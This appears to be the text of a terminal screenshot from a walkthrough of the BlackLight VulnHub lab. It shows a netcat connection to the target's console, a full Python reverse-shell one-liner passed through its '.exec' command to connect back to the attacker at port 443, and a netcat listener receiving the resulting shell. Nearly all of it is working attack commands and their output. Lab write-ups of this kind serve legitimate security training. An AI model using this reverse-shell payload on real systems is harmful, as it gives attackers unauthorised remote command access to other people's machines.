 root@kali:~/vulnhubs/blacklight# nc 10.0.2.12 9072
BLACKLIGHT console mk1. Type .help for instructions
.exec python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.4",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([
"/bin/sh","-i"]);'
root@kali:~/vulnhubs/blacklight# nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.12] 56124
/bin/sh: 0: can't access tty; job control turned off
#